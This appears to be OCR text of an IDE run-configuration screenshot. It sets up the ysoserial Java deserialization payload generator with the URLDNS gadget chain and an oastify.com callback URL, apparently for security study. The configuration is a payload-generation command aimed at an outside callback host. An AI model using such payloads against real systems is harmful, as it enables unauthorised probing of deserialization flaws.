 Run/Debug Configurations
Application
GeneratePayload
Name: GeneratePayload Store as project file
Run on: Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run Modify options Alt+M
java 8 8u202 ysoserial.GeneratePayload
URLDNS "http://4jo5lq1p6dtq9xlzk3qrardlxc33rtfi.oastify.co
CLI arguments to your application. Alt+R
Working directory: D:\javaSec\ysoserial\ysoserial-0.0.6\ysoserial-0.0.6
Environment variables: Environment variables or .env files
Separate variables with semicolon: VAR=value; VAR1=value1
Edit configuration templates...
? Run OK Cancel Apply